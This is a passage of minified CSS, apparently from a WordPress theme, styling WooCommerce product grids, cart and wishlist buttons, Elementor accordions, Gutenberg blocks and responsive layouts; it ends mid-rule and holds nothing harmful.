.rtin-smart-nav-layout-product div:last-child{margin-right:0}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div i:before{margin-left:0;font-weight:900;font-size:16px;line-height:1}.rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rt-product-block-1{position:relative}.rt-product-block-1 span.onsale{position:absolute;top:3px;right:3px;display:inline-block;height:44px;width:44px;line-height:44px;text-align:center;border-radius:100%;background-color:#ffc92b;z-index:9;font-size:14px;font-weight:500;color:#fff;margin:0}.rt-product-block-1 .rtin-title{text-align:center;font-size:22px;margin-top:20px}.rt-product-block-1 .rtin-title a{color:#111;display:inline-block}.rt-product-block-1 .rtin-title a:hover{color:#ffc92b}.rt-product-block-1 .rtin-price{text-align:center;color:#444;font-size:inherit;margin-bottom:0;font-size:20px}.rt-product-block-1 .rtin-thumb-wrapper{margin-bottom:0;position:relative;text-align:center}.rt-product-block-1 .rtin-thumb-wrapper:after{position:absolute;content:"";background-color:rgba(255,180,0,.5);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;-webkit-transition:all 1.5s cubic-bezier(0,0,.15,1.88);transition:all 1.5s cubic-bezier(0,0,.15,1.88)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a{margin-top:0;padding:8px 0;font-size:28px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a:before{margin-left:0}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart{position:relative}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart:before{font-size:24px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:before{display:none}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.added:after{position:absolute;left:0;top:4px;font-family:WooCommerce;content:"\E017";margin-left:.53em;vertical-align:bottom}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.add_to_cart_button.ajax_add_to_cart.loading:after{font-family:WooCommerce;content:'\E01C';vertical-align:top;font-weight:400;position:absolute;top:11px;right:5px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li.rt-cart-icon a.added_to_cart.wc-forward{font-size:12px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a:hover{background-color:transparent;color:#fff}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart{color:#ffc92b}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:first-child a i:before{font-size:28px}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(1n){-webkit-transform:translateX(100px);transform:translateX(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(2n){-webkit-transform:translateY(-100px);transform:translateY(-100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(3n){-webkit-transform:translateY(100px);transform:translateY(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(4n){-webkit-transform:translateX(100px);transform:translateX(100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:nth-child(5n){-webkit-transform:translateX(-100px);transform:translateX(-100px)}.rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li:last-child{margin-right:0}.rt-product-block-1 .rtin-thumb-wrapper img{width:100%}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.rt-product-block-1 .rtin-thumb-wrapper .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.rt-product-block-1:hover .rtin-thumb-wrapper:after{opacity:1;visibility:visible}.rt-product-block-1:hover .rtin-thumb-wrapper .shop-action-items li{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}#elementor{z-index:99999}@media only screen and (min-width:576px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:540px !important}}@media only screen and (min-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:720px !important}}@media only screen and (min-width:992px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:960px !important}}@media only screen and (min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px !important}}@media only screen and (min-width:1400px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px !important}}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#ffc92b}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#444}.elementor-accordion{margin-right:5px}.elementor-accordion .elementor-accordion-item{border:none;margin-top:20px}.elementor-accordion .elementor-accordion-item:first-child{margin-top:0}.elementor-accordion .elementor-accordion-item .elementor-tab-title{padding:6px 0;border-radius:4px;border:1px solid #ffc92b;min-height:56px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon{background-color:#ffc92b;color:#fff;border-radius:50%;min-height:36px;min-width:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;margin-left:10px}.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon .elementor-accordion-icon-closed{color:#fff;font-weight:900}.elementor-accordion .elementor-accordion-item .elementor-tab-title a{color:#111;font-size:20px;font-weight:500;line-height:1.2}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{background-color:#ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon{background-color:#fff;color:#ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open{color:#ffc92b;font-weight:900}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a{color:#fff}.elementor-accordion .elementor-accordion-item .elementor-tab-content{border:none;margin:20px 0 20px 5px;padding:5px 20px;border-left:1px solid #ffc92b}.elementor-accordion .elementor-accordion-item .elementor-tab-content p:last-child{padding-bottom:0;margin-bottom:0}.elementor-widget-icon-list .elementor-icon-list-icon{margin-right:15px}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#ffc92b}@media screen and (min-width:992px) and (max-width:1099px){.elementor-stretch-container-left{margin-left:65px}}@media screen and (min-width:1100px) and (max-width:1199px){.elementor-stretch-container-left{margin-left:95px}}@media screen and (min-width:1200px) and (max-width:1299px){.elementor-stretch-container-left{margin-left:68px}}@media screen and (min-width:1300px) and (max-width:1399px){.elementor-stretch-container-left{margin-left:120px}}@media screen and (min-width:1400px) and (max-width:1499px){.elementor-stretch-container-left{margin-left:9.5%}}@media screen and (min-width:1500px) and (max-width:1599px){.elementor-stretch-container-left{margin-left:16%}}@media screen and (min-width:1600px) and (max-width:1699px){.elementor-stretch-container-left{margin-left:21%}}@media screen and (min-width:1700px) and (max-width:1799px){.elementor-stretch-container-left{margin-left:27%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-left{margin-left:30%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-left{margin-left:30%}}@media screen and (min-width:1900px) and (max-width:1999px){.elementor-stretch-container-left{margin-left:33%}}@media screen and (min-width:2000px){.elementor-stretch-container-left{margin-left:38%}}.elementor-stretch-container-left>div.elementor-container{padding-right:60px}@media screen and (min-width:992px) and (max-width:1099px){.elementor-stretch-container-right{margin-right:65px}}@media screen and (min-width:1100px) and (max-width:1199px){.elementor-stretch-container-right{margin-right:95px}}@media screen and (min-width:1200px) and (max-width:1299px){.elementor-stretch-container-right{margin-right:68px}}@media screen and (min-width:1300px) and (max-width:1399px){.elementor-stretch-container-right{margin-right:120px}}@media screen and (min-width:1400px) and (max-width:1499px){.elementor-stretch-container-right{margin-right:9.5%}}@media screen and (min-width:1500px) and (max-width:1599px){.elementor-stretch-container-right{margin-right:16%}}@media screen and (min-width:1600px) and (max-width:1699px){.elementor-stretch-container-right{margin-right:21%}}@media screen and (min-width:1700px) and (max-width:1799px){.elementor-stretch-container-right{margin-right:27%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-right{margin-right:30%}}@media screen and (min-width:1800px) and (max-width:1899px){.elementor-stretch-container-right{margin-right:30%}}@media screen and (min-width:1900px) and (max-width:1999px){.elementor-stretch-container-right{margin-right:33%}}@media screen and (min-width:2000px){.elementor-stretch-container-right{margin-right:38%}}.elementor-stretch-container-right>div.elementor-container{padding-left:60px}.elementor-pr60{padding-right:60px !important}.elementor-pl60{padding-left:60px !important}.elementor-pr50{padding-right:50px !important}.elementor-pl50{padding-left:50px !important}.elementor-pr30{padding-right:30px !important}.elementor-pl30{padding-left:30px !important}.elementor-pr20{padding-right:20px !important}.elementor-pl20{padding-left:20px !important}.elementor-pr15{padding-right:15px !important}.elementor-pl15{padding-left:15px !important}.elementor-pr10{padding-right:10px !important}.elementor-pl10{padding-left:10px !important}.wp-block-button__link{border-color:#ffc92b;border-radius:4px;color:#ffc92b !important;padding:12px 20px;background:0 0;font-size:16px;font-weight:600;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;line-height:1.4;border:1px solid}.wp-block-button__link:hover{color:#fff !important;background:#ffc92b;border:1px solid #ffc92b;cursor:pointer}.wp-block-button__link i:before{font-size:14px;margin-left:10px}.wp-block-quote{border-left:4px solid #222;background:#f7f7f7;font-size:16px;font-weight:400;font-style:italic;padding:30px 63px;margin:45px 0 45px;position:relative;display:block}.wp-block-quote p{font-family:'Roboto',sans-serif !important;color:#646464}.wp-block-quote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote:before{content:"\F10D";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#ffc92b;opacity:.5}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:30px 63px;margin:45px 0 45px;border:none}blockquote{border-left:4px solid #222;background:#f7f7f7;font-size:16px;font-weight:400;font-style:italic;padding:30px 63px;margin:45px 0 45px;position:relative;display:block}blockquote p{font-family:'Roboto',sans-serif !important;color:#646464}blockquote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}blockquote:before{content:"\F10D";font-family:FontAwesome;font-size:20px;position:absolute;bottom:18px;right:30px;z-index:1;color:#ffc92b;opacity:.5}blockquote.is-large,blockquote.is-style-large{padding:30px 63px;margin:45px 0 45px;border:none}.wp-block-separator{clear:both}.wp-block-columns{display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0}.wp-block-column{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 20px}@media (max-width:764px){.wp-block-columns.has-3-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.has-3-columns .wp-block-column:first-child{-ms-flex-preferred-size:100%;flex-basis:100%}}@media (max-width:478px){.wp-block-columns.has-3-columns{display:block}.wp-block-column{margin:20px 0}}ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0;padding-left:0}.blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.blocks-gallery-image figure,.blocks-gallery-item figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.blocks-gallery-image figure,.blocks-gallery-item figure{margin:0;height:100%}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;-webkit-box-flex:1;-ms-flex:1;flex:1;-o-object-fit:cover;object-fit:cover}.wp-block-cover-image .block-editor-block-list__block p,.wp-block-cover .block-editor-block-list__block p{color:#fff}.wp-block-cover,.wp-block-image{margin-bottom:30px}figcaption{color:#555d66;font-size:13px;text-align:center}table.wp-block-table td{border:1px solid #ddd}.no-sidebar .alignfull{text-align:center;margin:32px calc(50% - 50vw);max-width:100vw;width:100vw}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{top:14px}.woocommerce .widget_shopping_cart li.mini_cart_item,.woocommerce .widget_shopping_cart li.mini_cart_item{padding-bottom:12px;padding-top:12px}.woocommerce.widget_product_search .search-field{background-color:#f5f5f5;border:medium none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:6px 12px;width:65%}.woocommerce.widget_product_search input[type=submit]{display:block;line-height:1;margin-top:11px;padding:10px 25px}.woocommerce.widget_product_search button,.woocommerce.widget_product_search input[type=button],.woocommerce.widget_product_search input[type=reset],.woocommerce.widget_product_search input[type=submit]{padding:8px 18px}.woocommerce .widget_price_filter .price_slider_wrapper,.woocommerce .widget_price_filter .price_slider_amount{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ffc92b}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea}.woocommerce ul.product_list_widget li{padding:10px 0}.woocommerce ul.product_list_widget li img{width:60px}.woocommerce .widget_shopping_cart_content .buttons a{text-align:center;max-width:170px}.woocommerce .widget_shopping_cart_content .buttons a.checkout{margin-right:0}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:10px 0}.rt-woo-nav.no-nav .owl-custom-nav{display:none}.rt-woo-nav .section-title{margin-bottom:40px}@media all and (max-width:480px){.rt-woo-nav .section-title{margin-bottom:25px}}.rt-woo-nav .owl-custom-nav-title{color:#222;float:left;font-size:30px;line-height:1.4;margin-bottom:0}.rt-woo-nav .owl-custom-nav{float:right;margin-top:10px;padding-left:30px}@media all and (max-width:480px){.rt-woo-nav .owl-custom-nav{float:left;padding-left:0}}.rt-woo-nav .owl-custom-nav .owl-prev,.rt-woo-nav .owl-custom-nav .owl-next{background-color:#eee;border-radius:3px;color:#222;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:32px;opacity:1;text-align:center;width:30px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.rt-woo-nav .owl-custom-nav .owl-next{margin-left:8px}.rt-woo-nav .owl-custom-nav .owl-prev:hover,.rt-woo-nav .owl-custom-nav .owl-next:hover{background-color:#ffc92b;color:#fff}.rt-woo-nav .owl-custom-nav i{font-size:20px;font-weight:400;line-height:28px}.rt-woo-nav .owl-custom-nav-bar{border-color:#e8e8e8;border-style:solid;border-width:1px 0;float:right;margin-top:16px}.woo-shop-top,.woocommerce .woo-shop-top{border:1px solid #e7e7e7;overflow:hidden;padding:20px;margin-bottom:30px}@media all and (max-width:991px){.woo-shop-top,.woocommerce .woo-shop-top{padding:10px}}.woo-shop-top .view-mode,.woocommerce .woo-shop-top .view-mode{margin-right:5px;padding:5px 0}.woo-shop-top .view-mode ul li,.woocommerce .woo-shop-top .view-mode ul li{display:inline-block;margin-right:5px}.woo-shop-top .view-mode ul li a,.woocommerce .woo-shop-top .view-mode ul li a{color:#444}.woo-shop-top ul,.woocommerce .woo-shop-top ul{margin:0;padding:0}.woo-shop-top .limit-show,.woocommerce .woo-shop-top .limit-show{text-align:right}.woo-shop-top .limit-show>div,.woocommerce .woo-shop-top .limit-show>div{font-weight:400;display:inline-block}.woo-shop-top .sort-list,.woocommerce .woo-shop-top .sort-list{text-align:right}.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{background:#f5f5f5;border:1px solid #e7e7e7;padding:6px 18px}@media all and (max-width:991px){.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{margin-top:5px;width:100%}}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering,.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{margin-bottom:0}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering{float:none}.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:28px}@media all and (max-width:991px){.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:1.1;padding-top:7px}}.product-grid-view .view-mode ul li.grid-view-nav a,.product-list-view .view-mode ul li.list-view-nav a{color:#ffc92b}.product-info-area{text-align:center}.woocommerce ul.products li.product{margin:0 1% 40px 0;overflow:hidden}.woocommerce ul.products li.product h3{margin:20px 0 5px;padding:0}@media all and (max-width:767px){.woocommerce ul.products li.product h3{margin:15px 0 9px}}.woocommerce ul.products li.product h3 a{font-size:22px;color:#000}.woocommerce ul.products li.product h3 a:hover{color:#ffc92b}.woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto;font-size:13px;margin-top:12px}@media all and (max-width:480px){.woocommerce ul.products li.product .star-rating{display:inline-block}}.woocommerce ul.products li.product .price{color:#ffb400;font-size:inherit;margin-bottom:0;font-size:20px;line-height:1.5}.woocommerce ul.products li.product .price del{display:inline}.woocommerce ul.products li.product .button{margin-top:0;padding:8px 0;font-size:28px}.woocommerce ul.products li.product .button:before{font-size:28px;margin-left:0}.woocommerce ul.products li.product .button.added:before{display:none}.woocommerce ul.products li.product .onsale{margin:0;top:3px;right:3px}.woocommerce.has-sidebar ul.products li.product{width:32%}.woocommerce.no-sidebar ul.products li.product{width:24%}.woocommerce.no-sidebar ul.products li.product .product-thumb-area img{width:100%}@media all and (max-width:767px){.woocommerce.product-grid-view ul.products{margin-left:auto;margin-right:auto;max-width:565px}}@media all and (max-width:991px){.woocommerce.product-grid-view ul.products li.product.first{clear:none}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{float:none !important;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product:nth-child(2n+1){clear:both}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:32.3%}}@media all and (max-width:767px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product:nth-child(3n+1){clear:both}}@media all and (max-width:480px){.woocommerce.has-sidebar ul.products li.product,.woocommerce.no-sidebar ul.products li.product,.woocommerce ul.products li.product{width:100%;text-align:center}}.woocommerce .star-rating{color:#f7c51d}.woocommerce .products .star-rating{margin:0 0 8px}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale{background-color:#ffc92b;padding:0}.woocommerce a.added_to_cart{background-color:#ffc92b;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:4px 12px;margin-top:5px}.woocommerce a.added_to_cart:hover{background-color:#000}.tagcloud a{display:inline-block;margin-top:5px;border:1px solid #ffc92b;background:0 0;font-size:16px;border-radius:4px;color:#ffc92b;padding:7px 15px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.tagcloud a:hover{background:#ffc92b;color:#fff}.shop-box-layout1 .item-img{margin-bottom:0;position:relative;text-align:center}.shop-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(255,180,0,.5);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shop-box-layout1 .item-img .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;-webkit-transition:all 1.5s cubic-bezier(0,0,.15,1.88);transition:all 1.5s cubic-bezier(0,0,.15,1.88)}.shop-box-layout1 .item-img .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid #fff;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items li a i:before{line-height:44px;margin-left:0;font-size:17px}.shop-box-layout1 .item-img .shop-action-items li a:hover{background-color:transparent;color:#fff}.shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart{color:#ffc92b}.shop-box-layout1 .item-img .shop-action-items li:first-child a i:before{font-size:28px}.shop-box-layout1 .item-img .shop-action-items li:nth-child(1n){-webkit-transform:translateX(100px);transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(2n){-webkit-transform:translateY(-100px);transform:translateY(-100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(3n){-webkit-transform:translateY(100px);transform:translateY(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(4n){-webkit-transform:translateX(100px);transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(5n){-webkit-transform:translateX(-100px);transform:translateX(-100px)}.shop-box-layout1 .item-img .shop-action-items li:last-child{margin-right:0}.shop-box-layout1 .item-img img{width:100%}.shop-box-layout1 .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px}.shop-box-layout1 .item-title a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.shop-box-layout1 .item-title a:hover{color:#ffc92b}.shop-box-layout1 .rate-items{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.shop-box-layout1 .rate-items .rate-item{margin-right:10px;color:#fdc800;font-size:15px}.shop-box-layout1 .rate-items .rate-item:last-child{margin-right:0;color:#d6d6d6}.shop-box-layout1 .item-price{font-size:22px;font-weight:500;color:#ffc92b;line-height:22px}.shop-box-layout1:hover .item-img:after{opacity:1;visibility:visible}.shop-box-layout1:hover .item-img .shop-action-items li{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s cubic-bezier(0,0,.15,1.88);transition:all .5s cubic-bezier(0,0,.15,1.88)}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.woocommerce #yith-wcwl-popup-message{background-color:#000;border:none;border-radius:0;color:#fff;line-height:1.2;padding:10px}.woocommerce ul.products .grid-hide{display:none}@media all and (max-width:480px){.woocommerce.product-list-view ul.products{max-width:280px;margin-left:auto;margin-right:auto}}.woocommerce.product-list-view ul.products .grid-hide{display:block}.woocommerce.product-list-view ul.products li.product h3{margin:0 0 12px}@media all and (max-width:480px){.woocommerce.product-list-view ul.products li.product h3{margin:15px 0 9px}}.woocommerce.product-list-view ul.products li.product .button{margin-top:0}.woocommerce.product-list-view .product-thumb-area{float:left;margin-right:20px;border:1px solid #e7e7e7}@media all and (max-width:767px){.woocommerce.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.product-list-view .product-thumb-area{float:none;margin-right:0;max-width:inherit}}.woocommerce.product-list-view .product-info-area{overflow:hidden;text-align:left}.woocommerce.product-list-view .product-info-area .shop-excerpt{margin-top:10px}.woocommerce.product-list-view.woocommerce ul.products li.product .star-rating{margin-left:inherit}.woocommerce.product-list-view ul.products li.product,.woocommerce-page.product-list-view ul.products li.product{width:100%}@media all and (max-width:991px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:inherit}}.woocommerce div.product div.summary{margin-bottom:40px}@media all and (max-width:767px){.woocommerce div.product div.summary{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images img{width:inherit}}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:7px;width:31%;width:calc((100% - 14px)/3);max-width:195px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product .product_title{color:#222;font-size:24px;line-height:1.1;margin-bottom:10px}.woocommerce div.product .product-meta span,.woocommerce div.product .product_meta span{color:#222}.woocommerce div.product .product-meta a,.woocommerce div.product .product_meta a{color:#666}.woocommerce div.product .product-meta a:hover,.woocommerce div.product .product_meta a:hover{color:#ffc92b}.woocommerce div.product .woocommerce-product-rating{margin-bottom:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#ffc92b;font-size:24px;margin-bottom:20px;display:inline-block}.woocommerce div.product .product_meta{color:#222;margin-bottom:15px}.woocommerce div.product .short-description{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin-bottom:20px;padding:15px 0}.woocommerce div.product form.cart .variations{margin-top:0;margin-bottom:10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:table-cell;padding-bottom:10px;padding-top:0;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .variations label{color:#222;font-size:16px;margin-bottom:0}.woocommerce div.product form.cart .variations select{padding:8px 10px}.woocommerce div.product form.cart div.quantity{margin-right:8px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:17px}.woocommerce div.product form.cart .button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;padding:10px 30px;font-weight:500}@media screen and (max-width:768px){.woocommerce div.product form.cart .button{line-height:1.2}}.woocommerce div.product form.cart .button i{margin-left:10px;font-size:16px}.woocommerce div.product form.cart .button:hover{background-color:#ffb400;color:#fff}.woocommerce div.product .woocommerce-tabs{border:1px solid #e7e7e7;margin-bottom:70px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#f5f5f5;border-color:#e7e7e7;border-radius:0;border-width:0 1px 1px;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab{border-left-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffc92b}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;content:none;height:inherit;left:inherit;position:inherit;width:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222;padding:12px 30px;text-transform:uppercase}@media all and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 20px}}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce div.product .woocommerce-tabs .panel{border:medium none;-webkit-box-shadow:none;box-shadow:none;margin:0;padding:30px 30px 20px}.woocommerce div.product .woocommerce-tabs h2{color:#000;font-size:24px}.woocommerce div.product .up-sells{margin-bottom:50px}.woocommerce a.woocommerce-review-link{color:#666}.woocommerce a.woocommerce-review-link:hover{color:#ffc92b}.woocommerce .quantity .qty{border:1px solid #e7e7e7;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:46px;text-align:center;padding:1px;background-color:#fff}.woocommerce .quantity .input-group-btn-vertical{float:left;position:relative;vertical-align:middle;white-space:nowrap}.woocommerce .quantity 